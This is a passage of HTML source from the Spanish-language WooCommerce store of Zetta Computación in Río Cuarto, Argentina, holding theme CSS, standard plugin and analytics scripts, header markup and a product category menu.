  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"13d97b3900","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product_tag/560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="archive tax-product_tag term-lan term-560 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  "><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-2221"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-monopatin/">Cargador para Monopatin</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-2217"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-para-monitor/">Fuente para Monitor</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros 